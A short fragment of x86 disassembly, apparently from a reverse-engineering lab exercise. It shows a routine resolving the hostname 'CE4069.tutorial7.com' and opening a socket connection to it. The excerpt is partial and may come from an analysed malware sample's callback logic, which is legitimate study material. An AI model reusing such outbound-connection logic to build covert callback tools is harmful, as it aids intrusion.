 call ds:htons
mov [ebp+var_18], ax
push offset cp ; "CE4069.tutorial7.com"
call ds:inet_addr
mov [ebp+var_24], eax
cmp [ebp+var_24], 0FFFFFFFFh
jnz short loc_401657
push offset name ; "CE4069.tutorial7.com"
call ds:gethostbyname
mov [ebp+var_20], eax
cmp [ebp+var_20], 0
jnz short loc_40163F
loc_401657:
mov edx, [ebp+var_24]
mov dword ptr [ebp+name.sa_data+2], edx
loc_40163F:
mov edx, 4
imul eax, edx, 0
mov ecx, [ebp+var_20]
mov edx, [ecx+0Ch]
mov eax, [eax+edx]
mov ecx, [eax]
mov dword ptr [ebp+name.sa_data+2], ecx
jmp short loc_40165D
loc_40165D:
mov ax, [ebp+var_18]
mov word ptr [ebp+name.sa_data], ax
loc_401665: ; namelen
push 10h
lea ecx, [ebp+name]
push ecx ; name
mov edx, [ebp+s]
push edx ; s
call ds:connect
mov [ebp+var_1C], eax
cmp [ebp+var_1C], 0FFFFFFFFh
jnz short loc_401699